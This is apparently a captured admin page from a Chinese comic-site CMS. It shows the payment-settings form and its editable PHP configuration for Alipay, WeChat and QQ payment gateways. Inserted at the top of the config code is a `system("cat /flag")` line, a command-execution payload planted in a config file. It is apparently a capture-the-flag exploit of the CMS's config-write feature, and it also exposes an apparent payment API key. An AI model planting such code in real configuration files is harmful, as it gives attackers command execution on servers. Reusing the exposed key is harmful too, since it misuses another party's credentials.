 小涴熊漫画CMS
网站首页
首页 / 支付设置
漫画管理
地区管理
分类管理
作者管理
轮播管理
管理员管理
用户管理
支付管理
短信管理
其他管理
配置代码：
<?php
system("cat /flag");
return [
'zhapay' => [ //幻兮支付，官网地址:https://www.zhapay.com/
'appid' => '',
'appkey' => '',
'channel' => [
['type' => 2, 'img' => 'alipay', 'title' => '支付宝'],
['type' => 1, 'img' => 'weixin', 'title' => '微信支付']
]
],
'vkzf' =>[ //快支付，官网地址：https://www.vkzf.cn/
'appid' => '1714',
'appkey' => 's3EMgvQRqsxGbPp3YVgqYQvxmqTzmEsf',
'channel' => [
['type' => 'alipay', 'img' => 'alipay', 'title' => '支付宝'],
['type' => 'wxpay', 'img' => 'weixin', 'title' => '微信支付'],
['type' => 'qqpay', 'img' => 'qq', 'title' => 'QQ钱包']
]
],
提交